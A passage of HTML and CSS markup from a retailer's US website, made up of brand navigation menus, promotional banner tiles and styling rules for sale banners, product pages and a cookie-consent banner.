                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
